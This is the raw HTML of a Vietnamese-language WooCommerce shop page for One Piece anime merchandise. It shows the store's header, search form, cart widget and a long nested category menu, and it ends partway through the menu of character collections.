.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl="1" class="archive tax-product_cat term-one-piece-wigs-hair term-191 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-vi no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Chuyển đến điều hướng</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Chuyển đến phần nội dung</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Giỏ hàng</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Thực đơn" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">THỰC ĐƠN</span>
					
			</button>
			<a href="https://onepiece.store/vi/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Cửa hàng One Piece" srcset="https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.store/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/vi/" data-trp-original-action="https://onepiece.store/vi/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Tìm kiếm:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
	<button type="submit" value="Tìm kiếm" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Tìm kiếm</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="vi"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Điều hướng phụ" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/vi/checkout/">Thủ tục thanh toán<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="định hương đâu tiên" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/vi/" class="cg-menu-link main-menu-link"><span>Nhà</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/vi/shop/" class="cg-menu-link main-menu-link"><span>Cửa hàng</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-the-loai/" class="cg-menu-link main-menu-link"><span>Cửa hàng theo thể loại</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-vai/" class="cg-menu-link sub-menu-link"><span>One Piece vải</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-thun-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo phông One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/ao-hoodie-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Áo khoác hoodie One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>áo hoodie thêu</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ao-khoac-mot-manh/" class="cg-menu-link sub-menu-link"><span>Áo khoác One Piece</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Áo khoác nỉ One Piece</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>Áo len giáng sinh xấu xí One Piece</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/giay-mot-manh/" class="cg-menu-link sub-menu-link"><span>Giày One Piece</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>Mũ &amp; Mũ One Piece</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mu-len-mot-manh/" class="cg-menu-link sub-menu-link"><span>Beanies One Piece</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>Găng tay One Piece</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/kimono-mot-manh/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Quần &amp; Máy chạy bộ</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>Vớ One Piece</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>Dép đi trong nhà One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/phu-kien-mot-manh/" class="cg-menu-link sub-menu-link"><span>Phụ kiện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mat-na-mot-manh/" class="cg-menu-link sub-menu-link"><span>Mặt nạ One Piece</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/hop-mot-mon-qua/" class="cg-menu-link sub-menu-link"><span>Hộp quà tặng One Piece</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Tấm lót chuột One Piece</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>Keycaps One Piece</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/moc-khoa-mot-manh/" class="cg-menu-link sub-menu-link"><span>Móc khóa One Piece</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/ba-lo-mot-manh/" class="cg-menu-link sub-menu-link"><span>Balo One Piece</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>Túi One Piece</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>Dây chuyền One Piece</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>Vòng tay One Piece</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>Máy tính xách tay One Piece</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Hộp bút chì One Piece</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>Ghim One Piece</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>Thẻ chơi One Piece</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>Ví One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>Các trường hợp One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/vo-mot-manh-cho-iphone/" class="cg-menu-link sub-menu-link"><span>Vỏ iPhone One Piece</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-samsung-case/" class="cg-menu-link sub-menu-link"><span>Vỏ Samsung One Piece</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/" class="cg-menu-link sub-menu-link"><span>Hộp đựng Airpod One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Nam Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/" class="cg-menu-link sub-menu-link"><span>Cosplay nữ One Piece</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Tóc giả &amp; Tóc One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/" class="cg-menu-link sub-menu-link"><span>Trang trí One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/" class="cg-menu-link sub-menu-link"><span>Áp phích One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã One Piece</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích Truy nã Boa Hancock</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã chú hề Caesar</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã của Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Monkey D. Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Rononoa Zoro</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Tường nghệ thuật One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Gối cơ thể One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>Gối One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Bộ chăn ga gối One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-chan/" class="cg-menu-link sub-menu-link"><span>Chăn One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Thảm One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Hình &amp; Đồ chơi One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Hình hành động One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Đèn 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/" class="cg-menu-link sub-menu-link"><span>Bánh răng tập luyện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>Đầu xe tăng One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo dài tay)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo tay ngắn)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-tung-ky-tu/" class="cg-menu-link main-menu-link"><span>Mua sắm theo nhân vật</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
